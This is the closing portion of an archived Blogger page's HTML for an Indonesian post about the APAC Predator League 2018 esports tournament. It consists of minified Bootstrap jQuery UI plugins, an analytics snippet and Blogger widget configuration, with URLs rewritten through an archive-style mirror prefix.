        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type="text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://authoritating.com/20250319164447/https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-127141439-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src="https://authoritating.com/20250319164447js_/https://www.blogger.com/static/v1/widgets/1812387825-widgets.js" type="text/javascript"></script>
<script type="text/javascript">
window['__wavt'] = 'AOuZoY6frmj-RHZv1Q7s1L5cAtpYwI1mVw:1742402687527';_WidgetManager._Init('https://authoritating.com/20250319164447/https://www.blogger.com/rearrange?blogID\x3d7174612937317834780','https://authoritating.com/20250424000822im_/https://onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html','7174612937317834780');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7174612937317834780', 'title': ' BlogNote', 'url': 'https://authoritating.com/20250319164447/https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html', 'canonicalUrl': 'https://authoritating.com/20250319164447/https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html', 'homepageUrl': 'https://authoritating.com/20250319164447/https://www.onosembunglango.net/', 'searchUrl': 'https://authoritating.com/20250319164447/https://www.onosembunglango.net/search', 'canonicalHomepageUrl': 'https://authoritating.com/20250319164447/https://www.onosembunglango.net/', 'blogspotFaviconUrl': 'https://authoritating.com/20250319164447/https://www.onosembunglango.net/favicon.ico', 'bloggerUrl': 'https://authoritating.com/20250319164447/https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-127141439-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 BlogNote - Atom\x22 href\x3d\x22https://www.onosembunglango.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 BlogNote - RSS\x22 href\x3d\x22https://www.onosembunglango.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 BlogNote - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7174612937317834780/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 BlogNote - Atom\x22 href\x3d\x22https://www.onosembunglango.net/feeds/3172221245246964058/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': 'https://authoritating.com/20250319164447/https://www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': 'https://authoritating.com/20250319164447/https://www.blogblog.com/dynamicviews/459db401c2dc748e', 'plusOneApiSrc': 'https://authoritating.com/20250319164447/https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3172221245246964058', 'postImageThumbnailUrl': 'https://authoritating.com/20250319164447/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0UBrlMnbNTiID93R0-Dahuy48EeapB4-MMS0SXVFVVgDiBZWpOJjyZWTVdjqdXjpJUrVsWBZ4ov1jE404InEfFb3ErnvAThYQZ2aAUAc7Yyal5VKXLf-tMxOkSZp7dM9Xx1uQQ5auVe8/s72-c/20180119111034_IMG_3706_1.JPG', 'postImageUrl': 'https://authoritating.com/20250319164447/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0UBrlMnbNTiID93R0-Dahuy48EeapB4-MMS0SXVFVVgDiBZWpOJjyZWTVdjqdXjpJUrVsWBZ4ov1jE404InEfFb3ErnvAThYQZ2aAUAc7Yyal5VKXLf-tMxOkSZp7dM9Xx1uQQ5auVe8/s1600/20180119111034_IMG_3706_1.JPG', 'pageName': 'APAC Predator League 2018 Ajang Turnamen Terbesar eSport Tahun Ini', 'pageTitle': ' BlogNote: APAC Predator League 2018 Ajang Turnamen Terbesar eSport Tahun Ini', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'APAC Predator League 2018 Ajang Turnamen Terbesar eSport Tahun Ini', 'description': '', 'featuredImage': 'https://authoritating.com/20250319164447/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0UBrlMnbNTiID93R0-Dahuy48EeapB4-MMS0SXVFVVgDiBZWpOJjyZWTVdjqdXjpJUrVsWBZ4ov1jE404InEfFb3ErnvAThYQZ2aAUAc7Yyal5VKXLf-tMxOkSZp7dM9Xx1uQQ5auVe8/s1600/20180119111034_IMG_3706_1.JPG', 'url': 'https://authoritating.com/20250319164447/https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3172221245246964058}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://authoritating.com/20250319164447/https://www.blogger.com/static/v1/jsbin/791292575-lbx.js', 'lightboxCssUrl': 'https://authoritating.com/20250319164447/https://www.blogger.com/static/v1/v-css/1964470060-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Page View', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': 'https://authoritating.com/20250319164447/https://www.onosembunglango.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAJdBTY2EOJuF8iM4als_Bx12B0M34W_FC7nkPTne88J4VaKSr_DNasErf9Td3K8vKiaZ4Peo9XZryqAiQrcAgmcD0N9w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Menyapa saya', 'blogId': '7174612937317834780', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4Jqheod3St2YxdZGATpUUTDHJXYw:1742402687527', 'submitUrl': 'https://authoritating.com/20250319164447/https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header11', 'footer-logo', document.getElementById('Header11'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f8986dc199f84653ad2c82492a24df0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>